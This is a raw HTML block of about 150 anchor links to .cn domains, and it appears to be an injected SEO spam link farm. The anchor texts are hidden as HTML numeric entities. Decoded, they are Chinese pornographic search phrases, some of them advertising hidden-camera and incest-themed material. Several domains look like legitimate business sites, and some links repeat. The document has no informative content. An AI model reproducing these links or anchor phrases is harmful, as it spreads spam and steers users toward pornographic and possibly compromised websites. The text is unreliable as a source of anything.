<a href="http://www.029zb.cn" target="_blank">&#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B;&#x56FE;&#x7247;</a>|
<a href="http://www.chengxinyaoshang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://www.hooma.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;&#x7CBE;&#x54C1;91&#x723D;&#x723D;&#x4E45;&#x4E45;</a>|
<a href="http://www.inaoil.cn" target="_blank">&#x56FD;&#x5185;&#x5916;&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://www.hf12315.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://www.zkilgl.cn" target="_blank">69xxxx&#x65E5;&#x672C;</a>|
<a href="http://www.dalianopen.com.cn" target="_blank">&#x7EFC;&#x5408;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://www.wfgtjd.cn" target="_blank">&#x7F8E;&#x56FD;av&#x5BFC;&#x822A;</a>|
<a href="http://www.slssjx.cn" target="_blank">&#x8D85;&#x6E05;&#x65E0;&#x7801;&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x4E2D;&#x6587;</a>|
<a href="http://www.dsftex.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F60;&#x61C2;&#x7684;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.zhuanyin.net.cn" target="_blank">&#x5DE8;&#x80F8;&#x7206;&#x4E73;&#x7F8E;&#x5973;&#x9732;&#x53CC;&#x5976;&#x5934;&#x6324;&#x5976;</a>|
<a href="http://www.htservices.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.piaooo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://www.xzbabyins.cn" target="_blank">&#x4E94;&#x6708;&#x89C6;&#x9891;</a>|
<a href="http://www.w6296.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://www.zstea.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x5CB3;av&#x65E0;&#x7801;&#x533A;hd</a>|
<a href="http://www.roomom.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://www.hjclhs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C2;&#x770B;</a>|
<a href="http://www.nxjbk.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x533A;&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5C0F;&#x8BF4;</a>|
<a href="http://www.cdcsfs.cn" target="_blank">&#x624B;&#x673A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.poovoo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.gailianxingso.cn" target="_blank">&#x9EBB;&#x8C46;av&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://www.hnacbbs.cn" target="_blank">&#x9EC4;&#x74DC;&#x89C6;&#x9891;&#x8272;</a>|
<a href="http://www.oynk.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.vzpfnn.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x5927;&#x7247;a&#x6BDB;&#x7247;&#x76F4;&#x64AD;</a>|
<a href="http://www.xzbabyins.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;</a>|
<a href="http://www.jinhuazhai.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x4E00;</a>|
<a href="http://www.qpfangdiju.cn" target="_blank">&#x514D;&#x8D39;&#x5348;&#x591C;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.tiggoclub.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.c-csy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x52FE;&#x5B50;&#x4E71;&#x89C6;&#x9891;</a>|
<a href="http://www.lygzy.cn" target="_blank">&#x771F;&#x4EBA;&#x6BDB;&#x7247;&#x4E00;24</a>|
<a href="http://www.q600.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;</a>|
<a href="http://www.lgpl.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6D74;&#x6C60;</a>|
<a href="http://www.mmoglider.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.tj-am.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x52A0;&#x52D2;&#x6B64;</a>|
<a href="http://www.bj6910.cn" target="_blank">www.&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://www.minipro.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://www.nxjbbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9x&#x6346;&#x7ED1;&#x8C03;&#x6559;&#x89C6;&#x9891;</a>|
<a href="http://www.ytdo.com.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4ECE;&#x65E9;&#x5E72;&#x5230;&#x774C;</a>|
<a href="http://www.njva.com.cn" target="_blank">&#x8272;&#x5C31;&#x662F;&#x8272;&#x7F51;&#x7AD9;</a>|
<a href="http://www.zkyidu.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.365xiaoxiao.cn" target="_blank">&#x65E0;&#x906E;&#x6321;h&#x8089;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x8D44;&#x6E90;</a>|
<a href="http://www.wan-fu.com.cn" target="_blank">www.&#x4EBA;&#x4EBA;&#x8349;</a>|
<a href="http://www.xaxyam.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x62CD;&#x5077;&#x4E71;&#x5077;&#x7CBE;&#x54C1;</a>|
<a href="http://www.xmwyw.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;69&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;</a>|
<a href="http://www.lccekong.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;</a>|
<a href="http://www.xincaipaper.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;h&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.wanliao.net.cn" target="_blank">&#x4E2D;&#x56FD;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://www.quchenggg.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://www.zjghuafacn.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://www.czsc114.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x65B0;&#x533A;&#x8C46;</a>|
<a href="http://www.lzkaiyue.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;av&#x7F51;&#x7AD9;</a>|
<a href="http://www.woyunhuishou.cn" target="_blank">&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.siif-edu.com.cn" target="_blank">91&#x5927;&#x795E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.renderers.org.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1; &#x6B27;&#x7F8E;</a>|
<a href="http://www.19qd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x65E0;&#x7801;av&#x6CE2;&#x591A;&#x91CE;</a>|
<a href="http://www.rongchuntang.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;av</a>|
<a href="http://www.dzx4.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://www.starrays.cn" target="_blank">&#x6B27;&#x7F8E;&#x6700;&#x731B;&#x9ED1;&#x4EBA;xxxx</a>|
<a href="http://www.fuchenhg.com.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://www.szgzc.cn" target="_blank">&#x5728;&#x7EBF;&#x9EBB;&#x8C46;&#x7CBE;&#x4E1C;9&#x5236;&#x7247;&#x5382;av&#x5F71;&#x73B0;&#x7F51;</a>|
<a href="http://www.ming-ci.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x5C3A;&#x5EA6;&#x5403;&#x5976;&#x505A;&#x7230;&#x89C6;&#x9891;</a>|
<a href="http://www.sun-fun.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5C11;&#x5987;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.arvatologistics.com.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hengshuijiaoyu.cn" target="_blank">&#x6B27;&#x6D32;&#x6781;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.toutiaowenda.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.lywhua.cn" target="_blank">&#x5C11;&#x5987;&#x5A9A;&#x836F;&#x6309;&#x6469;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.tayih-bio.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.zwq2008.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;98</a>|
<a href="http://www.caradon.cc" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x522B;</a>|
<a href="http://www.tsfund.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.tjbocheng.cn" target="_blank">ts&#x4EBA;&#x5996;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7CFB;&#x5217;</a>|
<a href="http://www.91zls.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.chenyuanbao.cn" target="_blank">av&#x798F;&#x5229;&#x7F51;&#x5740;</a>|
<a href="http://www.dgicp.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5AE9;&#x8349;&#x7CBE;&#x54C1;&#x4E71;&#x7801;</a>|
<a href="http://www.jinhuazhai.cn" target="_blank">&#x5929;&#x5929;&#x5C04;&#x72E0;&#x72E0;&#x5E72;</a>|
<a href="http://www.ahlights.cn" target="_blank">&#x4E9A;&#x6D32;&#x903C;&#x903C;</a>|
<a href="http://www.tuo-fan.cn" target="_blank">&#x65E0;&#x7801;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6843;&#x82B1;&#x5C9B;</a>|
<a href="http://www.qinjin-sj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x6E2F;&#x660E;&#x661F;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;</a>|
<a href="http://www.sx-zz.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://www.bj-saida.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://www.vigl.com.cn" target="_blank">&#x52FE;&#x642D;&#x60C5;&#x8DA3;&#x5E97;&#x5973;&#x8001;&#x677F;av</a>|
<a href="http://www.xzlzqx.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://www.shenghuisd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://www.huanenggas.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x6BDB;&#x7247;&#x5B50;</a>|
<a href="http://www.chzjw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://www.365xiaoxiao.cn" target="_blank">&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x9EC4;</a>|
<a href="http://www.huayuhongbo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.fjxinqixiang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x53E6;&#x7C7B;</a>|
<a href="http://www.sysohu.cn" target="_blank">&#x7537;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://www.shimoartstudio.com.cn" target="_blank">&#x7537;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.dghuihuang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.ycxhx.cn" target="_blank">&#x56FD;&#x4EA7;xxx&#x5728;&#x7EBF;</a>|
<a href="http://www.scled.com.cn" target="_blank">&#x6B27;&#x7F8E;va&#x5929;&#x5802;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://www.easycut.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x5927;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.beidaihebieshu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.runda100.cn" target="_blank">av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5C9B;&#x56FD;&#x52A8;&#x4F5C;&#x7247;&#x4E0D;&#x5361;</a>|
<a href="http://www.zbcrafts.cn" target="_blank">91&#x5728;&#x7EBF;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.pagesun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.yudayeya.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x9053;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://www.fd2008.com.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://www.juja.net.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;2020&#x8272;&#x6212;</a>|
<a href="http://www.ncgaoke.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://www.zhuzi123.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.canyin88.cn" target="_blank">&#x56FD;&#x4EA7;v&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.stopenedu.com.cn" target="_blank">&#x4E2D;&#x6587;&#x65E5;&#x4EA7;&#x5E55;&#x65E0;&#x7EBF;&#x7801;6&#x533A;&#x6536;&#x85CF;
&#x65E5;&#x672C;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x56DB;&#x5361;&#x65E0;&#x5361;&#x56FD;&#x4EA7;</a>|
<a href="http://www.suzjj.cn" target="_blank">&#x6BDB;&#x7247;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://www.bizsun.cn" target="_blank">&#x5355;&#x4EB2;&#x966A;&#x8BFB;&#x4E71;&#x6DEB;&#x53E3;&#x8FF0;</a>|
<a href="http://www.xmlitree.com.cn" target="_blank">&#x597D;&#x540A;&#x65E5;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.melodea.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9152;&#x5E97;</a>|
<a href="http://www.wildalp.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;vr&#x7F51;&#x7AD9;</a>|
<a href="http://www.cnfilm.com.cn" target="_blank">&#x871C;&#x4E73;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.long369.cn" target="_blank">&#x5BE1;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.660513.com.cn" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.ds1999.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.bj6910.cn" target="_blank">&#x89C2;&#x770B;av</a>|
<a href="http://www.piaooo.cn" target="_blank">&#x65E5;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://www.tianzhongrc.com.cn" target="_blank">&#x4E45;&#x8349;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://www.kaidakj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;8&#x4E00;&#x8D30;&#x4F70;</a>|
<a href="http://www.fkozkt.com.cn" target="_blank">&#x9EC4;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.pg600.cn" target="_blank">&#x6210;·&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.shejizhichuang.com" target="_blank">&#x4E9A;&#x6D32;&#x7684;&#x5929;&#x5802;av&#x65E0;&#x7801;</a>|
<a href="http://www.songhuizhe.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7981;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.henanzs.cn" target="_blank">&#x5C11;&#x5987;&#x6781;&#x54C1;&#x719F;&#x5987;&#x4EBA;&#x59BB;</a>|
<a href="http://www.seoulmetal.com.cn" target="_blank">av&#x56FE;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.kwzjx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;&#x514D;&#x8D39;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.amrs.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.315law.com.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x78B0;</a>|
<a href="http://www.mykzl.cn" target="_blank">&#x5973;&#x6027;&#x81EA;&#x6170;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;w</a>|
<a href="http://www.huanenggas.com.cn" target="_blank">&#x5929;&#x5929;&#x641E;&#x5929;&#x5929;&#x641E;</a>|
<a href="http://www.1988ip.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x6BDB;&#x7247;</a>|
<a href="http://www.shandongcar.cn" target="_blank">&#x5927;&#x9999;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://www.fm1077.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x719F;&#x5973;&#x4EBA;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.bjeaa.cn" target="_blank">&#x4E00;&#x7EA7;&#x6210;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://www.at-media.com.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x4EBA;&#x5996;</a>|
<a href="http://www.chengxin-gift.com.cn" target="_blank">&#x516D;&#x6708;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://www.todaymachine.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.nanchangditu.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;</a>|
<a href="http://www.ncgaoke.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://www.yircw.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.shenguan365.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x63A2;&#x82B1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.na120.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://www.urok.com.cn" target="_blank">&#x52A8;&#x6F2B;&#x7F8E;&#x5973;&#x9732;&#x80F8;&#x7F51;&#x7AD9;</a>|
<a href="http://www.77quban.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x6DFB;&#x5929;&#x5929;&#x723D;&#x4E0D;&#x5361;</a>|
<a href="http://www.sun-pal.com.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;</a>|
<a href="http://www.kstmt.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7535;&#x5F71;</a>|
<a href="http://www.jsjstv.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://www.nlaiguanqiu.cn" target="_blank">&#x5929;&#x5929;&#x5C04;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x63D2;</a>|
<a href="http://www.zghxzx.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://www.szjinxin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.mlyizu.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.a1921.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x7684;&#x7CBE;&#x6CB9;&#x6309;&#x6469;&#x505A;&#x7230;</a>|
<a href="http://www.ciscotrain.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7F51;&#x7AD9;&#x63A8;&#x8350;</a>|
<a href="http://www.aoyudianzi.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.bluebo.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.m9981.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x65E0;&#x7801;&#x6BDB;&#x89C6;&#x9891;&#x6210;&#x7247;</a>|
<a href="http://www.dldyf.cn" target="_blank">www.97&#x56FD;&#x4EA7;</a>|
<a href="http://www.xqkj188.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;</a>|
<a href="http://www.shyangsen.cn" target="_blank">&#x4E94;&#x6708;&#x8272;&#x5427;</a>|
<a href="http://www.stockstart.cn" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.xmqiyao.cn" target="_blank">&#x9ED1;&#x4EBA;&#x6027;&#x53D7;xxxx&#x9ED1;&#x4EBA;xyx&#x6027;&#x723D;</a>|
<a href="http://www.ofbv.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;</a>|
<a href="http://www.qy51.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;88&#x52A0;&#x52D2;&#x6BD4;&#x2014;&#x7EFC;&#x5408;</a>|
<a href="http://www.baobaobear.cn" target="_blank">&#x56FD;&#x6A21;&#x5427;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.cssoso.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x78B0;&#x4EBA;&#x4EBA;&#x514D;&#x8D39;</a>|
